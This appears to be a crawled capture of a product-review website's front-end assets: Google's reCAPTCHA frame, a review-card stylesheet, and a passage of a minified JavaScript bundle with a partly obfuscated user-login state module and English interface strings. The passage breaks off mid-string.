

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: -89
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="tdO_fwJCbuUdVsI6ct-YNA">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769462088050');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: text/css
request_url: https://www.eshoppingadvisor.com/assets/GoogleSendReview-ast.ee389847.css
body_size: 198
content:
.google-review-card:hover{box-shadow:0 4px 16px #00000026;transform:translateY(-2px)}.google-review-card .card-header{background:linear-gradient(135deg,#f8f9fa,#e9ecef);border-bottom:1px solid #dee2e6}.google-review-card .review-preview{background-color:#f8f9fa;border-left:4px solid #1e3d87;border-radius:8px;padding:1rem}.google-review-card .btn-primary{transition:all .3s ease}.google-review-card .btn-primary:hover{box-shadow:0 4px 12px #4285f44d;transform:translateY(-1px)}.google-review-card .text-primary{color:#1e3d87!important}@media (max-width:768px){.google-review-card .btn-lg{font-size:.95rem;padding:.75rem 1rem}}.google-review-card .text-muted{font-style:italic}


--- FILE ---
content_type: application/javascript
request_url: https://www.eshoppingadvisor.com/assets/index-ast.ee389847.js
body_size: 124497
content:
const __vite__mapDeps=(i,m=__vite__mapDeps,d=(m.f||(m.f=["assets/DeleteAccount-ast.ee389847.js","assets/bootstrap-vendor-ast.ee389847.js","assets/react-vendor-ast.ee389847.js","assets/redux-vendor-ast.ee389847.js","assets/react-router-vendor-ast.ee389847.js","assets/utils-vendor-ast.ee389847.js","assets/analytics-vendor-ast.ee389847.js","assets/i18n-vendor-ast.ee389847.js","assets/fontawesome-core-ast.ee389847.js","assets/fontawesome-icons-ast.ee389847.js","assets/external-vendor-ast.ee389847.js","assets/ReviewsModify-ast.ee389847.js","assets/reviews-ast.ee3898472.js","assets/ReviewsModifyUpdate-ast.ee389847.js","assets/ReviewItemOld-ast.ee389847.js","assets/videoUtils-ast.ee389847.js","assets/reviewUtils-ast.ee389847.js","assets/image_overlay_icon-ast.ee389847.js","assets/image_overlay_icon-ast.ee389847.css","assets/thumb_placeholder-ast.ee389847.js","assets/StepTwo-ast.ee389847.js","assets/RatingStars-ast.ee389847.js","assets/forms-vendor-ast.ee389847.js","assets/tracer-ast.ee389847.js","assets/invitations-ast.ee389847.js","assets/useWindowSize-ast.ee389847.js","assets/debounce-ast.ee389847.js","assets/StepTwo-ast.ee389847.css","assets/filepond-ast.ee389847.css","assets/shops-ast.ee389847.js","assets/ReviewsModifyPublic-ast.ee389847.js","assets/ReviewsModifyPublicOk-ast.ee389847.js","assets/ReviewDeleteConfirm-ast.ee389847.js","assets/ProductReview-ast.ee389847.js","assets/Page-ast.ee389847.js","assets/ReviewsModifyOk-ast.ee389847.js","assets/UpdateReviewMedia-ast.ee389847.js","assets/UpdateMedia-ast.ee389847.js","assets/UpdateProductReviewMedia-ast.ee389847.js","assets/WriteReview-ast.ee389847.js","assets/Login-ast.ee389847.js","assets/LoginAuth-ast.ee389847.js","assets/GoogleAuth-ast.ee389847.js","assets/UserLogin-ast.ee389847.js","assets/UserCheck-ast.ee389847.js","assets/LostPassword-ast.ee389847.js","assets/lostPassword-ast.ee3898472.js","assets/RecoverPassword-ast.ee389847.js","assets/CredentialRecoveryConfirmed-ast.ee389847.js","assets/ProtectedRoute-ast.ee389847.js","assets/Reserved-ast.ee389847.js","assets/reserved-ast.ee3898472.js","assets/Profile-ast.ee389847.js","assets/Reviews-ast.ee389847.js","assets/ReviewsValidationInfo-ast.ee389847.js","assets/CouponRegulationInfo-ast.ee389847.js","assets/InfoModal-ast.ee389847.js","assets/ProductReviews-ast.ee389847.js","assets/ProductReviewsModify-ast.ee389847.js","assets/InvitationsOrders-ast.ee389847.js","assets/AppPagination-ast.ee389847.js","assets/Awards-ast.ee389847.js","assets/UserPage-ast.ee389847.js","assets/Categories-ast.ee389847.js","assets/categories-ast.ee3898472.js","assets/CategoryAccordion-ast.ee389847.js","assets/Category-ast.ee389847.js","assets/star_orange-ast.ee389847.js","assets/SafeOwlCarousel-ast.ee389847.js","assets/SearchResult-ast.ee389847.js","assets/ProductCard-ast.ee389847.js","assets/ElementsNotFound-ast.ee389847.js","assets/custom-ast.ee389847.js","assets/AppBreadcrumb-ast.ee389847.js","assets/Coupons-ast.ee389847.js","assets/coupons-ast.ee3898472.js","assets/CouponTicket-ast.ee389847.js","assets/CouponModal-ast.ee389847.js","assets/CouponInfo-ast.ee389847.js","assets/RegistrationConfirmed-ast.ee389847.js","assets/EmailVerified-ast.ee389847.js","assets/ClientRegistration-ast.ee389847.js","assets/RegistrationAuth-ast.ee389847.js","assets/ShopsResult-ast.ee389847.js","assets/ProductsResult-ast.ee389847.js","assets/ProductModal-ast.ee389847.js","assets/general-ast.ee389847.js","assets/ReviewDetails-ast.ee389847.js","assets/ReviewContainer-ast.ee389847.js","assets/ShareModal-ast.ee389847.js","assets/ProductReviewDetails-ast.ee389847.js","assets/ProductDetails-ast.ee389847.js","assets/reviews-ast.ee3898473.js","assets/SendProductReview-ast.ee389847.js","assets/mascotte_hover-ast.ee389847.js","assets/GuestModal-ast.ee389847.js","assets/SendProductReview-ast.ee389847.css","assets/InsertReviewOk-ast.ee389847.js","assets/ReviewsUpload-ast.ee389847.js","assets/GoogleSendReview-ast.ee389847.js","assets/GoogleSendReview-ast.ee389847.css","assets/Project-ast.ee389847.js","assets/Project-ast.ee389847.css","assets/ReviewerRanking-ast.ee389847.js","assets/Advantages-ast.ee389847.js","assets/ContactUs-ast.ee389847.js","assets/Disclaimer-ast.ee389847.js","assets/Disclaimer-ast.ee389847.css","assets/CookiesPolicy-ast.ee389847.js","assets/UserPublicPage-ast.ee389847.js","assets/Newsletter-ast.ee389847.js","assets/newsletter-ast.ee3898472.js","assets/NewsletterActivated-ast.ee389847.js","assets/NoIndexReviews-ast.ee389847.js","assets/FAQ-ast.ee389847.js","assets/Manleva-ast.ee389847.js","assets/DeleteAccountInfo-ast.ee389847.js","assets/PrivacyPolicy-ast.ee389847.js","assets/AboutUs-ast.ee389847.js","assets/GoogleSendReviewInvitation-ast.ee389847.js","assets/EShop-ast.ee389847.js","assets/Home-ast.ee389847.js","assets/Home-ast.ee389847.css","assets/SendReview-ast.ee389847.js","assets/SendReview-ast.ee389847.css"])))=>i.map(i=>d[i]);
import{l as e,P as t,j as o,D as i,C as n,T as r,a as s}from"./bootstrap-vendor-ast.ee389847.js";import{b as a,e as c,f as d,g as l,r as u,c as p}from"./react-vendor-ast.ee389847.js";import{c as m,f as h,r as W,b as g,d as f,e as v,s as b,u as w,g as k,h as S,P as C}from"./redux-vendor-ast.ee389847.js";import{a as x}from"./utils-vendor-ast.ee389847.js";import{i as y,B as R,a as P,u as O,_ as A}from"./i18n-vendor-ast.ee389847.js";import{F as I,l as N}from"./fontawesome-core-ast.ee389847.js";import{f as _,a as T,b as E,c as z,d as q,e as G,g as j,h as L,i as M,j as Q,k as V,l as D,m as B,n as F,o as J,p as H,q as K,r as U,s as Z,t as X,u as Y,v as $,w as ee,x as te,y as oe,z as ie,A as ne,B as re,C as se,D as ae,E as ce,F as de,G as le,H as ue,I as pe,J as me,K as he,L as We,M as ge,N as fe,O as ve,P as be,Q as we,R as ke,S as Se,T as Ce,U as xe,V as ye,W as Re,X as Pe,Y as Oe,Z as Ae,_ as Ie,$ as Ne,a0 as _e,a1 as Te,a2 as Ee,a3 as ze,a4 as qe,a5 as Ge,a6 as je,a7 as Le,a8 as Me,a9 as Qe,aa as Ve,ab as De,ac as Be,ad as Fe,ae as Je,af as He,ag as Ke,ah as Ue,ai as Ze,aj as Xe,ak as Ye,al as $e,am as et,an as tt,ao as ot,ap as it,aq as nt,ar as rt,as as st,at,au as ct,av as dt,aw as lt,ax as ut,ay as pt,az as mt,aA as ht,aB as Wt,aC as gt,aD as ft,aE as vt,aF as bt,aG as wt,aH as kt,aI as St,aJ as Ct,aK as xt,aL as yt,aM as Rt,aN as Pt,aO as Ot,aP as At,aQ as It,aR as Nt,aS as _t,aT as Tt,aU as Et,aV as zt,aW as qt,aX as Gt,aY as jt,aZ as Lt,a_ as Mt,a$ as Qt,b0 as Vt,b1 as Dt,b2 as Bt,b3 as Ft,b4 as Jt,b5 as Ht,b6 as Kt,b7 as Ut,b8 as Zt,b9 as Xt,ba as Yt,bb as $t,bc as eo,bd as to,be as oo,bf as io,bg as no,bh as ro,bi as so,bj as ao,bk as co,bl as lo,bm as uo,bn as po,bo as mo,bp as ho,bq as Wo,br as go,bs as fo,bt as vo,bu as bo,bv as wo,bw as ko,bx as So,by as Co,bz as xo,bA as yo,bB as Ro,bC as Po,bD as Oo,bE as Ao}from"./fontawesome-icons-ast.ee389847.js";import{u as Io,a as No,L as _o,b as To,O as Eo,c as zo,d as qo,e as Go,R as jo,N as Lo,f as Mo}from"./react-router-vendor-ast.ee389847.js";import{L as Qo,G as Vo}from"./external-vendor-ast.ee389847.js";import{T as Do,i as Bo,r as Fo,h as Jo}from"./analytics-vendor-ast.ee389847.js";!function(){const e=document.createElement("link").relList;if(!(e&&e.supports&&e.supports("modulepreload"))){for(const e of document.querySelectorAll('link[rel="modulepreload"]'))t(e);new MutationObserver(e=>{for(const o of e)if("childList"===o.type)for(const e of o.addedNodes)"LINK"===e.tagName&&"modulepreload"===e.rel&&t(e)}).observe(document,{childList:!0,subtree:!0})}function t(e){if(e.ep)return;e.ep=!0;const t=function(e){const t={};return e.integrity&&(t.integrity=e.integrity),e.referrerPolicy&&(t.referrerPolicy=e.referrerPolicy),"use-credentials"===e.crossOrigin?t.credentials="include":"anonymous"===e.crossOrigin?t.credentials="omit":t.credentials="same-origin",t}(e);fetch(e.href,t)}}();var Ho={},Ko=a;Ho.createRoot=Ko.createRoot,Ho.hydrateRoot=Ko.hydrateRoot;const Uo=oi;!function(){const e=oi,t=ii();for(;;)try{if(446886==parseInt(e(417,"c3l["))/1+-parseInt(e(376,"PTzx"))/2*(-parseInt(e(409,"*eXm"))/3)+-parseInt(e(416,"zvb]"))/4+-parseInt(e(378,"Y0mH"))/5*(-parseInt(e(386,"Ftbc"))/6)+parseInt(e(382,"n#@*"))/7*(-parseInt(e(412,"VCX8"))/8)+-parseInt(e(395,"8my%"))/9*(parseInt(e(402,"n#@*"))/10)+-parseInt(e(381,"R(H5"))/11*(-parseInt(e(415,"[i#o"))/12))break;t.push(t.shift())}catch(o){t.push(t.shift())}}();const Zo=m({name:Uo(394,"zskZ"),initialState:{user:void 0},reducers:{setUser:(e,t)=>{const o=Uo,i={OrGrw:o(379,"@IIO")};localStorage[o(380,"t%SO")](i[o(407,"si8W")],JSON[o(401,"e8gg")](t[o(384,"TgEP")])),e[o(414,"Tm9u")]=t[o(374,"wQ19")]},tokenReceived:(e,t)=>{const o=Uo;e[o(388,"[arz")]&&(e[o(408,"oAQl")][o(397,"VCX8")]=t[o(385,"8JEZ")])},logout:e=>{const t=Uo,o={rOWOU:t(377,"n#@*")+t(410,"uxQU")};localStorage[t(400,"y$h)")](),x[t(411,"TzON")](o[t(393,"R(H5")]),e[t(406,"A52Z")]=void 0}}}),{setUser:Xo,tokenReceived:Yo,logout:$o}=Zo[Uo(390,"y$h)")],ei=e=>e[Uo(404,"8my%")][Uo(396,"8JEZ")],ti=Zo[Uo(405,"*eXm")];function oi(e,t){const o=ii();return oi=function(t,i){let n=o[t-=373];if(void 0===oi.CxyxHO){const t=function(e,t){let o,i,n=[],r=0,s="";for(e=function(e){let t="",o="";for(let i,n,r=0,s=0;n=e.charAt(s++);~n&&(i=r%4?64*i+n:n,r++%4)?t+=String.fromCharCode(255&i>>(-2*r&6)):0)n="abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=".indexOf(n);for(let i=0,n=t.length;i<n;i++)o+="%"+("00"+t.charCodeAt(i).toString(16)).slice(-2);return decodeURIComponent(o)}(e),i=0;i<256;i++)n[i]=i;for(i=0;i<256;i++)r=(r+n[i]+t.charCodeAt(i%t.length))%256,o=n[i],n[i]=n[r],n[r]=o;i=0,r=0;for(let a=0;a<e.length;a++)i=(i+1)%256,r=(r+n[i])%256,o=n[i],n[i]=n[r],n[r]=o,s+=String.fromCharCode(e.charCodeAt(a)^n[(n[i]+n[r])%256]);return s};oi.nmBBDL=t,e=arguments,oi.CxyxHO=!0}const r=t+o[0],s=e[r];return s?n=s:(void 0===oi.nFFTWH&&(oi.nFFTWH=!0),n=oi.nmBBDL(n,i),e[r]=n),n},oi(e,t)}function ii(){const e=["rLC3qq","WQldQ8kEW4HgWPxdUmkBW6X7BmkUza","BmkbpXHbhgRcOSkEgY4TWRK","gSk3WO/dPqXjcfNcHxBdHCo4","W7GsW5dcV8knew0","W4jzW6/dHbDNycdcPW9mpYy","WQdcLmoYWOP9WOD5","WRTcf0KvWQtdVxS","f8o5pSoUsmkItmoWgwaydG","WRmpDGtdSmkQemkvnmoz","W57cLCk1CCo6W6/cIqKwW77dOGa","WPhdP8oJWR4","bSodWPZdN8o3sSos","WQmUW4iVt3C3WRe","W7zAvJNdR8kHhSoB","eSkIWQLRW70XW4JdS8oKja7dIf4","fW1+fYpdMIy","W7CVW5uKWRbKWPC","W4WjWRGWtCkiW6W5W5i","oSotqrZdPGbTW7rgWONcI8ow","yYJcLtK","r8kEW5NcPCk0g8kpeCktW4tdJeZdSq","ANFdJIJcS2eB","WQhcMYiRWPXwDNhdTSkPvWm","FapcS0dcSmkclSkCiCoRjSo0","W6bqW7CyFq","fmkYW7rE","AtrNWQZdRCokhSoVe8k3imoorq","W7i9W4K6","W6vqWP0sWQC","n8olc0iXWQddMN8","BdrMW7NcVSkJBmoGga","AhJdNYdcRG","W7RcSCkNpe8JrbmF","W7bArJ/dHmkSeCoR","iwVcTGrSjJ4A","pheGW70","l8o6mIGEl1C","W78bjhi","auFdHqldVG","WP5qWRzP","zmoooIuylg8","iSooWOq","xCofW64ulmkW","WQmnW4fdW7WHWRhcHmoPW5tcHCky","W6VcV1NcI8k2W6/dRSk5cG3cTwO"];return(ii=function(){return e})()}const ni=new Error("request for lock canceled");class ri{constructor(e,t=ni){this._value=e,this._cancelError=t,this._weightedQueues=[],this._weightedWaiters=[]}acquire(e=1){if(e<=0)throw new Error(`invalid weight ${e}: must be positive`);return new Promise((t,o)=>{this._weightedQueues[e-1]||(this._weightedQueues[e-1]=[]),this._weightedQueues[e-1].push({resolve:t,reject:o}),this._dispatch()})}runExclusive(e,t=1){return o=this,i=void 0,r=function*(){const[o,i]=yield this.acquire(t);try{return yield e(o)}finally{i()}},new((n=void 0)||(n=Promise))(function(e,t){function s(e){try{c(r.next(e))}catch(o){t(o)}}function a(e){try{c(r.throw(e))}catch(o){t(o)}}function c(t){var o;t.done?e(t.value):(o=t.value,o instanceof n?o:new n(function(e){e(o)})).then(s,a)}c((r=r.apply(o,i||[])).next())});var o,i,n,r}waitForUnlock(e=1){if(e<=0)throw new Error(`invalid weight ${e}: must be positive`);return new Promise(t=>{this._weightedWaiters[e-1]||(this._weightedWaiters[e-1]=[]),this._weightedWaiters[e-1].push(t),this._dispatch()})}isLocked(){return this._value<=0}getValue(){return this._value}setValue(e){this._value=e,this._dispatch()}release(e=1){if(e<=0)throw new Error(`invalid weight ${e}: must be positive`);this._value+=e,this._dispatch()}cancel(){this._weightedQueues.forEach(e=>e.forEach(e=>e.reject(this._cancelError))),this._weightedQueues=[]}_dispatch(){var e;for(let t=this._value;t>0;t--){const o=null===(e=this._weightedQueues[t-1])||void 0===e?void 0:e.shift();if(!o)continue;const i=this._value,n=t;this._value-=t,t=this._value+1,o.resolve([i,this._newReleaser(n)])}this._drainUnlockWaiters()}_newReleaser(e){let t=!1;return()=>{t||(t=!0,this.release(e))}}_drainUnlockWaiters(){for(let e=this._value;e>0;e--)this._weightedWaiters[e-1]&&(this._weightedWaiters[e-1].forEach(e=>e()),this._weightedWaiters[e-1]=[])}}const si=di;function ai(){const e=["WPNdImk+W5JcNmo5uxKJBCoA","WQ3cGspdUfeq","W7WqrCkxW6hcMgxcOILAWPi","WPldJNewcNVcKCkoxq","W7OrrCodWQxcNedcGca","W5ddPSoAWPTyAudcQNP6","m8orW6pcJeOw","WOj8fCoFkSo7WORcSCoKB8oOCCop","Bq/cKKtdHCkJW6BdGSkj","C3RdTG","ewFcRW","W4OsWRKtBmo3W6vdWRv6WP8","eMNcQdruWRmlxJ3dPa","WOz7fSoElCo8WOxcGComBSoQzCo2","yCoBW6BcT8kZWQ3cHd4Ao8kp","oJOMWRr6vSoQW5LZimoIjG","WQpdPSooe0VdISkUDhu/","E8kaW7pcKMPTWRyaW6m","WQLYWOymaCkAWQuSAq","oSovWRpcVwnnWPyMW4Ph","WPRdJSk8W5NcLmoWBuKVzmol","WOSOW4CpqHJcGmkX","BGRcKrVcJCkEW5ZdOmkGuSoa","dmoIC0GOWRfEWPu","W7WirCoNW71BW5WKWRC5kG","WPZdJmk6W5JdLmoHw28zEW","WRXdfa","lmo4WQ8wW50bmmoa","W5hdSCkgWRZcHmomW5uEW7SO","WOddJCoNjt3cJmkHg3VcIa","oSkeWRtdRSoRWQZcGauhoq","uLZdJ8o+Cmk+WP7cRCoxj1DvW7W","WQNcHYhdSfKqqI1oWPq","WQ3cHYpdULOB","mZ8VWRf6bSovW7DEaCoy","lSo9k8k9jadcOW","W4ykW6xcNCk8WOa7WPtdRN/dMmks","A2n2W7C","WOy8W50a","DmomWRVcIaRdHurdhablANa","tSo3txxdNCkmWPu6"];return(ai=function(){return e})()}!function(){const e=di,t=ai();for(;;)try{if(542686==-parseInt(e(527,"^Hed"))/1+-parseInt(e(523,"62xb"))/2*(parseInt(e(511,")4g*"))/3)+-parseInt(e(501,"N@g$"))/4+-parseInt(e(502,"1yHK"))/5*(-parseInt(e(498,"ak[H"))/6)+parseInt(e(534,"Tifg"))/7+parseInt(e(517,"e39]"))/8*(parseInt(e(521,"HdPX"))/9)+-parseInt(e(503,"62xb"))/10*(parseInt(e(531,"UnX5"))/11))break;t.push(t.shift())}catch(o){t.push(t.shift())}}();const ci={en:{common:{navigation:{home:"Home",categories:"Categories",coupons:"Coupons",writeReview:"Write Review",login:"Login",register:"Register",logout:"Logout",myAccount:"My Account",contact:"Contact"},header:{categories:"Categories",loginRegister:"Login or Register",businessAccess:"For Businesses",logoAlt:"eShoppingAdvisor",userGreeting:"Hey {name}",avatarAlt:"User avatar"},mobileMenu:{searchByCategory:"Search shops by category",blogGuides:"Guides and tips from our blog",writeReview:"Write review",loginRegister:"Login or Register",project:"Project",categories:"Categories",ecommerceTools:"Tools and tips for eCommerce",businessAccess:"Business Access"},userMenu:{profile:"Your Profile",reviews:"Your Reviews",productReviews:"Product Reviews",purchaseReviews:"Purchase Reviews",publicPage:"Public Page",coupons:"Discount Coupons",logout:"Logout"},common:{search:"Search",loading:"Loading...",error:"Error",success:"Success",save:"Save",cancel:"Cancel",delete:"Delete",edit:"Edit",back:"Back",next:"Next",previous:"Previous",yes:"Yes",no:"No",readMore:"Read more",showLess:"Show less",viewSite:"Visit site",example:"Example",rating:"Rating",date:"Date"},rating:{excellent:"Excellent",optimal:"Optimal",veryGood:"Very Good",average:"Average",poor:"Poor",terrible:"Terrible"},importedReview:{imported:"Imported",source:"Source",description:"Review imported from <b>{source}</b>. We cannot confirm that the author actually purchased the product or service on this site. Learn more about how we verify reviews: <a href='{readMoreUrl}' target='_blank' rel='noopener noreferrer'>learn more</a>",readMoreUrl:"https://www.eshoppingadvisor.com/aziende/policy-recensioni-eshoppingadvisor/"},months:{january:"January",february:"February",march:"March",april:"April",may:"May",june:"June",july:"July",august:"August",september:"September",october:"October",november:"November",december:"December"},footer:{termsOfUse:"Terms of Use",privacyPolicy:"Privacy Policy",aboutUs:"About Us",newsletter:"Newsletter",subscribeNewsletter:"Subscribe to newsletter",login:"Login",signUpFree:"Sign up for free",emailPlaceholder:"Enter your email",acceptPrivacy:"Accept",disclaimer:"Disclaimer",cookieSettings:"Cookie settings",allRightsReserved:"All rights reserved",sections:{eshoppingadvisor:"eShoppingAdvisor",forEcommerce:"For e-Commerce",forConsumers:"For Consumers"},links:{talkAboutUs:"They talk about us",becomePartner:"Become a partner",videos:"Videos",blog:"Blog",contactUs:"Contact us",plans:"Plans",aggregateReviews:"Aggregate reviews",howItWorks:"How it works",developerArea:"Developer area",collaborateWithUs:"Collaborate with us",faq:"FAQ",earnDiscountCoupons:"Earn discount coupons",couponCatalog:"Coupon catalog",advantages:"Advantages",verifyEcommerce:"Verify an eCommerce",antiFraudPolicy:"Anti-Fraud and Spam Policy"}},eshop:{verified:"Verified",reviews:"Reviews",rating:"Rating",website:"Website",description:"Description",categories:"Categories",lastReviews:"Latest reviews",physicalStore:"Physical Store"},searchEngine:{ecommerce:"eCommerce",products:"Products",searchEcommerce:"Search eCommerce",searchProducts:"Search Products",notFoundEcommerce:"Can't find an ecommerce? Write it correctly.",exampleDomain:"(e.g. <b>ecommerce.com</b>)",noEcommerceFound:"No ecommerce found!",lookingForEcommerce:"Looking for an eCommerce? <u>Click here</u>",noReviewsForEcommerce:"No reviews available for this eCommerce",writeFirstReview:"Write the first review",seeAllResults:'See all {{count}} results for "{{searchText}}"'},timeUnits:{day:"day",days:"days",week:"week",weeks:"weeks",month:"month",months:"months"},sendReview:{title:"Write your review for {shopName}",metaDescription:"Rate the services of {shopName} after your purchase at this online store",loginText:"You are one step away from publishing your",loginTextReview:"Review",publish:"Publish",previous:"Previous",demoCompleted:"🎉 Demo Completed!",errorCreateReview:"Oops! Unable to create review at the moment.",errorUserExists:"Oops! The user appears to be already registered.",calculateEarnedPoints:"Calculate earned points",writeReviewTitle:"Write a review"},productCard:{recommended:"Recommended",review:"Review",reviews:"Reviews",reviewsScoreAlt:"Reviews score"},esaInfoCard:{hybridProfile:"This eCommerce does not manage its profile on eShoppingAdvisor and may not be aware of its presence on this platform. Every company can manage its profile for free, using the collection, management and analysis services of reviews to build and improve their online reputation. <a href='https://www.eshoppingadvisor.com/aziende/registrazione-gratuita/' class='simple-blue-link cursor-pointer' target='_blank'> Register for free now </a>",freeProfile:"By managing its eShoppingAdvisor profile, having its dynamic reputation badges to integrate on the site and much more. It is possible for any eCommerce to ask to take possession of its profile for free to facilitate the collection of authentic reviews and respond to its customers.",paidProfile:"By managing its eShoppingAdvisor profile, this eCommerce can invite its customers to write new reviews, have a rich catalog of reputation badges to integrate on the site and much more. It is possible for any eCommerce to ask to take possession of its profile for free to facilitate the collection of authentic reviews and respond to its customers.",invitations:"This eCommerce uses eShoppingAdvisor features to automatically invite its customers to write authentic reviews, building and maintaining an excellent online reputation over time, if deserved.",esaFunctions:"eCommerce that decide to access eShoppingAdvisor's advanced plans can have a high number of features for collecting, managing and analyzing reviews. Check our <a href='https://www.eshoppingadvisor.com/aziende/piani/' class='simple-blue-link cursor-pointer' target='_blank'>plans page</a> to learn more.",positiveReply:"For eShoppingAdvisor, positive reviews are reviews with a rating equal to or higher than 3.9. The data refers to the last 12 months.",negativeReply:"For eShoppingAdvisor, negative reviews are reviews with a rating lower than 4.0, i.e. up to 3.9. The data refers to the last 12 months.",avgReply:"The eCommerce manager usually responds to reviews with these reaction times."}},auth:{title:"Login",register:"Register",login:"Login",logout:"Logout",email:"Email",password:"Password",confirmPassword:"Confirm Password",firstName:"First Name",lastName:"Last Name",forgotPassword:"Forgot password?",rememberMe:"Remember me",alreadyHaveAccount:"Already have an account?",dontHaveAccount:"Don't have an account?",createAccount:"Create account",signIn:"Sign in",signUp:"Sign up",or:"or",continueWithGoogle:"Continue with Google",acceptTerms:"I accept the terms and conditions",privacyPolicy:"Privacy policy",termsOfService:"Terms of service",resetPasswordTitle:"Set new password",newPassword:"New Password",confirmNewPassword:"Confirm Password",setPassword:"Set password",passwordsDoNotMatch:"Passwords do not match.",passwordTooShort:"Password must be at least 6 characters long.",passwordUpdatedSuccess:"Password updated successfully!",invalidResetLink:"Oops! Unable to proceed. Please verify that the link is valid.",resetError:"Error during password reset. Please verify that the link is valid."},sendReview:{title:"Write your review for {{shopName}}",metaDescription:"Rate the services of {{shopName}} after your purchase from this online store",loginText:{step1:"You are one step away from publishing your",step2:"Review",points:"You earned {{points}} {{pointsUnit}} 🎉",claim:"{{claimAction}} now!"},buttons:{previous:"Previous",publish:"Publish",next:"Next",back:"Back"},validation:{requiredField:"This field is required.",minLength:"Enter at least {{count}} characters.",titleMinLength:"Title must be at least 3 characters."},errors:{createReview:"Oops! Unable to create the review at the moment.",emailExists:"Oops! The user appears to be already registered.",generic:"An error occurred. Please try again later."},demo:{completionTitle:"🎉 Demo Completed!",completionMessage:"You just tested the eShoppingAdvisor review system! This review would be saved and published on your showcase or your site through our badges.",contactPrompt:"Want to start collecting reviews for your eShop?",contactButton:"📞 Contact our Team",closeButton:"Close",loading:{title:"🎯 Loading Your Demo",subtitle:"Setting up your personalized demo experience, please wait..."},banner:{title:"Demo Mode",message:"You are testing the review form",ctaButton:"Try Another Demo"}},progress:{mainRating:"Main rating",reviewTitle:"Review title",reviewDescription:"Review description",detailRatings:"Detail ratings",completed:"Review completed!",points:"points"},suggester:{title:"Suggestions for your review:",aiTitle:"🤖 AI SUGGESTS",aiSubtitle:"We're personalizing suggestions for your review...",demoLoadingTitle:"🎯 LOADING YOUR DEMO",demoLoadingSubtitle:"Setting up your personalized demo experience...",loadingError:"Error loading suggestions",removeTooltip:"Click again to remove",levelTitles:{1:"Suggestions for your review",2:"Now some details",3:"And to finish...",4:"Additional specifications",5:"Additional features"},genericLevelTitle:"Level {{level}}"}},reviewForm:{stepOne:{title:"Rate this e-commerce",overallRating:"Rate experience",overallRatingInfoText:"Based on your overall shopping experience, would you recommend this e-commerce to someone?",reviewTitle:"Review title",reviewTitlePlaceholder:"Give a title to your review",reviewDescription:"Review",reviewDescriptionPlaceholder:"Tell us about your experience...",addPhoto:"Add photo",addVideo:"Add video",detailRatings:"Almost done...",ratingScale:"From 1 (terrible) to 5 (excellent)",continueWriting:"Now you continue 🧑‍💻"},stepTwo:{title:"Rate the products",productRating:"Product rating",productDescription:"Product description",addProductPhoto:"Add product photo"},media:{uploadPhoto:"Upload photo",uploadVideo:"Upload video",dragDrop:"Drag and drop files here",browse:"Browse",maxSize:"Max size: {{size}}MB",supportedFormats:"Supported formats: {{formats}}"},demo:{banner:{title:"🎭 This is a demo mode",message:"You are testing our review release system. The review entered will not be saved.",ctaButton:"📋 Want to know more?"},completion:{message:"Demo completed! In normal mode, the review would be saved in the database. Contact our sales team to learn more."}},shopReviewHeader:{writeReview:"Write your review on {{domain}}",editReview:"Edit your review on {{domain}}",reviewEcommerce:"Review E-commerce",writeReviewAlt:"Write",editReviewAlt:"Edit"},reviewFieldInput:{optional:"(Optional)"},reviewFieldCheck:{anonymousLabel:"Don't show my name",anonymousInfo:"Your personal data will not be publicly 